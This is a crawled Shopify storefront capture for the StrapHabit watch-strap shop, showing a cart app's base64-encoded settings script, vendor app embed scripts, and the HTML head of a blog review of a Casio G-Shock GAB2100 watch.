    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("c21hbGw=");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("MTU=");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5DT05HUkFUUyEgWU9VJ1ZFIEFDVElWQVRFRCBGUkVFIFNISVBQSU5HITwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+RG9uJ3QgRm9yZ2V0Li4uPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("dG9wT2ZGb290ZXI=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLndlYnAiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJzaG9wUGF5IiwiYXBwbGVQYXkiLCJhbWF6b25QYXkiLCJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '7959b65ea26ff3de80090256137a458c' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'straphabit.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/95940_1767161132.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  

  
</script>

<script id="preorders-helper-embedded">
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=straphabit.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://straphabit.com/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review?company_id=RKsfn2&shop=straphabit.myshopify.com
body_size: 90568
content:
<!doctype html>
<html lang="en"> 
  <head> 
    <link rel="canonical" href="https://straphabit.com/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review"/>
  <title>Casio G-Shock Solar Bluetooth Casioak Watch Review GAB2100</title>
    
      <meta name="description" content="With the original Casioak, I said &quot;to make this perfect, it would be solar and atomic.&quot; These models have solar and Bluetooth. Is it the perfect G-shock?">
    
    


    <link rel="apple-touch-icon" sizes="180x180" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_180x180_crop_center.png?v=1727446701">
    <link rel="icon" type="image/png" sizes="32x32" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_32x32_crop_center.png?v=1727446701">
    <link rel="icon" type="image/png" sizes="16x16" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_16x16_crop_center.png?v=1727446701">
    <link rel="manifest" href="//straphabit.com/cdn/shop/t/55/assets/site.webmanifest?v=3558635129236287131758805231">
    <meta name="msapplication-TileColor" content="">
    <meta name="theme-color" content=">


  <link rel="preconnect" href="https://use.typekit.net" crossorigin>
  <link rel="dns-prefetch" href="https://use.typekit.net">
   <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="dns-prefetch" href="https://cdn.shopify.com">
<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
  <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">

    <link href="https://static.boostertheme.co" rel="preconnect" crossorigin>
    <link rel="dns-prefetch" href="//static.boostertheme.co">
    <link href="https://theme.boostertheme.com" rel="preconnect" crossorigin>
    <link rel="dns-prefetch" href="//theme.boostertheme.com">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Kgm3w-0Q0i8C4HYNlywKPXqcYhpBQUeFpj5IRa4NwLA">
<meta name="facebook-domain-verification" content="qid704lzrcin68tjfwo3n7xbyc0k5o">
<meta name="facebook-domain-verification" content="3cdop71i16y447b3461hg16jg32cvs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26047184941/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cd8855eb1130f8680752bd92c5d9aac7">
<meta id="in-context-paypal-metadata" data-shop-id="26047184941" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/straphabit-reviews.atom" />
<link rel="alternate" hreflang="x-default" href="https://straphabit.com/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review">
<link rel="alternate" hreflang="en" href="https://straphabit.com/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review">
<link rel="alternate" hreflang="en-CA" href="https://straphabit.com/en-ca/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review">
<link rel="alternate" hreflang="en-GB" href="https://straphabit.com/en-gb/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=26047184941" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26047184941,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26047184941","merchantName":"StrapHabit","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"StrapHabit","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cd8855eb1130f8680752bd92c5d9aac7","betas":["rich-media-storefront-analytics"],"domain":"straphabit.com","predictiveSearch":true,"shopId":26047184941,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "straphabit.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"strap-habit-new\/prod ppm_25\/9\/25","id":144759357593,"schema_name":"Booster-7.1.0","schema_version":"7.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "straphabit.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
